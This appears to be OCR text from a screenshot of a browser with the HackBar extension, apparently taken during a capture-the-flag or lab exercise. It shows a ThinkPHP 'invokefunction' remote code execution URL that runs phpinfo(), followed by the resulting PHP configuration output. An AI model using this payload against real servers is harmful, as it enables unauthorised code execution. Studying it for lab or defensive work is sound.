 phpinfo()
111.200.241.244:33846/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=php
火狐官方站点 百度 新手上路 常用网址 来自 Microsoft Edge 京东商城 JD 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... CSDN - 专业开发者社... 菜鸟教程 - 学的不仅... 人民网_网上的人民日报 其他书签 移动设备上的书签
PHP Version 7.2.5
php
System Linux 0890e9ff1f0b 4.4.0-131-generic #157-Ubuntu SMP Thu Jul 12 15:51:36 UTC 2018 x86_64
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-
password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://111.200.241.244:33846/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
N P T 英 36 15:51